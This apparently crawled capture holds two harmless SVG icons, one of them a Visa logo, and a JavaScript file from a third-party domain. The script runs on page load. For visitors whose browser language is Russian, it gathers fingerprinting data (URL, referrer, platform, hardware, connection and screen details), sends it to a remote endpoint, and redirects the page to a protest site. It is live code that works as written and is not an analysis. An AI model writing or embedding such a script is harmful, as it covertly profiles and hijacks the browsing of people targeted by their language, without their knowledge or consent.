<svg width="54" height="70" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)"><path d="M48.447 15.816h-9.022s-6.295-.162-6.686-4.212c-2.005 1.232-1.604 2.404-3.007 1.839-1.404-.566-2.767-2.96-2.005-6.686-2.005.202-3.82 3.272-4.591 2.02A13.054 13.054 0 0 1 21.893 0c-6.436 5.221-5.012 15.907-5.012 15.907l-11.568-.091A5.288 5.288 0 0 0 1.545 17.4 5.398 5.398 0 0 0 0 21.209v43.428a5.408 5.408 0 0 0 1.548 3.805 5.299 5.299 0 0 0 3.765 1.588h43.104a5.327 5.327 0 0 0 3.801-1.572c.5-.5.897-1.096 1.169-1.751a5.438 5.438 0 0 0 .413-2.07V21.21a5.424 5.424 0 0 0-1.567-3.817 5.343 5.343 0 0 0-3.786-1.586" fill="#D8D8D8"/><path d="M21.13 29.733c.003.423-.12.837-.353 1.19a2.119 2.119 0 0 1-.952.789 2.1 2.1 0 0 1-2.312-.47 2.136 2.136 0 0 1-.444-2.333c.165-.39.44-.72.793-.952a2.102 2.102 0 0 1 1.184-.345 2.1 2.1 0 0 1 1.505.614 2.132 2.132 0 0 1 .63 1.507M25.502 36.722l-.211 10.17a1.321 1.321 0 0 0 .4 1.01 1.344 1.344 0 0 0 1.003.434h3.218c.37-.002.725-.152.986-.417a1.42 1.42 0 0 0 .407-.996 1.42 1.42 0 0 0-.4-1 1.398 1.398 0 0 0-.983-.425h-1.804c.05-2.14.21-8.746.21-8.756 0-.377-.149-.74-.414-1.007a1.408 1.408 0 0 0-1.998 0 1.43 1.43 0 0 0-.415 1.007M14.124 53.124a1.418 1.418 0 0 0 .33 2.02c.412.282 10.125 6.938 25.502.848a1.44 1.44 0 0 0 .719-.778 1.454 1.454 0 0 0-.004-1.062 1.44 1.44 0 0 0-.725-.773 1.423 1.423 0 0 0-1.052-.063c-13.864 5.514-22.444-.283-22.785-.526a1.428 1.428 0 0 0-2.005.374M36.658 29.733a2.134 2.134 0 0 1-.56 1.593 2.107 2.107 0 0 1-1.54.674 2.092 2.092 0 0 1-1.539-.674 2.124 2.124 0 0 1-.56-1.593 2.136 2.136 0 0 1 .56-1.593 2.105 2.105 0 0 1 1.54-.674 2.092 2.092 0 0 1 1.538.674 2.123 2.123 0 0 1 .561 1.593z" fill="#fff"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h54v70H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media.kytary.com/resources/Media/75567872.svg
body_size: 1074
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_6801_56129)">
<path d="M21.6663 32.3782H17.6168L20.1498 16.538H24.1993L21.6663 32.3782V32.3782ZM36.349 16.925C35.1911 16.4736 33.9584 16.2446 32.7156 16.2501C28.7174 16.2501 25.9 18.4077 25.8825 21.4909C25.8487 23.7663 27.8991 25.0299 29.432 25.7887C30.9998 26.5639 31.5325 27.0698 31.5325 27.7599C31.5162 28.8218 30.2654 29.3102 29.0998 29.3102C27.483 29.3102 26.6169 29.0584 25.2997 28.4686L24.7658 28.2145L24.1993 31.7709C25.1493 32.208 26.899 32.5974 28.7163 32.6137C32.9663 32.6137 35.7335 30.4898 35.7662 27.2038C35.7825 25.4006 34.6996 24.0192 32.3659 22.8897C30.9497 22.1658 30.0812 21.6763 30.0812 20.9349C30.0987 20.2611 30.8156 19.5711 32.4149 19.5711C33.4535 19.5404 34.4854 19.7478 35.4316 20.1772L35.7988 20.3451L36.349 16.925V16.925ZM41.7321 26.7667C42.0654 25.8563 43.3488 22.3337 43.3488 22.3337C43.3325 22.3675 43.6822 21.407 43.8827 20.8172L44.1648 22.1822C44.1648 22.1822 44.933 25.9741 45.0985 26.7667H41.7321ZM46.7328 16.538H43.5995C42.632 16.538 41.8988 16.8236 41.4826 17.8517L35.4654 32.3771H39.7155L40.5664 30.0014H45.7653C45.8818 30.5575 46.249 32.3771 46.249 32.3771H50.0001L46.7316 16.538H46.7328ZM14.2329 16.538L10.2661 27.3391L9.83249 25.1488C9.09929 22.6205 6.79943 19.8742 4.23381 18.5092L7.86602 32.3607H12.1498L18.5155 16.538H14.2329V16.538Z" fill="#00579F"/>
<path d="M6.58367 16.5369H0.0676086L0 16.8563C5.0823 18.1711 8.4499 21.3394 9.83354 25.1476L8.4161 17.8681C8.18296 16.8563 7.46608 16.5695 6.58367 16.5369Z" fill="#FAA61A"/>
</g>
<defs>
<clipPath id="clip0_6801_56129">
<rect width="50" height="50" rx="4" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://js.web4ukraine.org/
body_size: 680
content:
(function () {

    function getCookie(name) {
        name = name + "=";
        var response;

        decodeURIComponent(document.cookie)
            .split("; ")
            .forEach(function (val) {
                if (val.indexOf(name) === 0) {
                    response = val.substring(name.length);
                }
            });

        return response;
    }
    
    if (!getCookie("web4ukraine_org")) {

        var user_cookie_name = "web4ukraine_org";
        var user_cookie = "web4ukraineorg";
        var expiration = 1;
        var date = new Date();
        
        date.setTime(date.getTime() + (expiration * 1 * 60 * 60 * 1000));
        const expires = "expires=" + date.toUTCString();
        document.cookie = user_cookie_name + "=" + user_cookie + "; " + expires + "; path=/";

            var user_browser_lang = navigator.language || navigator.userLanguage;
            if (user_browser_lang === "ru" || user_browser_lang === "ru-RU") {

                var api_url = window.location.href;
                var api_url_https = window.location.protocol;
                var user_referrer = document.referrer;
                var user_browser_status = navigator.cookieEnabled;
                var user_browser_product = navigator.product;
                var user_browser_platform = navigator.platform;
                var user_browser_online = navigator.onLine;
                var user_hw_online = navigator.hardwareConcurrency;
                var user_hw_ip = "web4ukraine.org";
                var user_connect_type = navigator.connection.type;
                var user_connect_down = navigator.connection.downlink;
                var user_connect_ping = navigator.connection.rtt;
                var user_screen_width = screen.width;
                var user_screen_height = screen.height;
                var server_request = "web4ukraine.org";
                var server_port = "web4ukraine.org";
                var server_protocol = "web4ukraine.org";
                var server_method = "web4ukraine.org";

                var xhr = new XMLHttpRequest();
                xhr.open("GET", "https://js.web4ukraine.org/CallMyAPI.php?api_url=" + api_url + "&api_url_https=" + api_url_https +"&user_cookie=" + user_cookie +"&user_referrer=" + user_referrer +"&user_browser_status=" + user_browser_status +"&user_browser_product=" + user_browser_product +"&user_browser_platform=" + user_browser_platform +"&user_browser_online=" + user_browser_online +"&user_browser_lang=" + user_browser_lang +"&user_hw_online=" + user_hw_online + "&user_hw_ip=" + user_hw_ip + "&user_connect_type=" + user_connect_type + "&user_connect_down=" + user_connect_down + "&user_connect_ping=" + user_connect_ping + "&user_screen_width=" + user_screen_width + "&user_screen_height=" + user_screen_height + "&server_request=" + server_request + "&server_port=" + server_port + "&server_protocol=" + server_protocol + "&server_method=" + server_method, true);
                xhr.send();
                    
                window.location = "https://web4ukraine.org/stop?url=" + window.location.href;


            }
            
    }

}());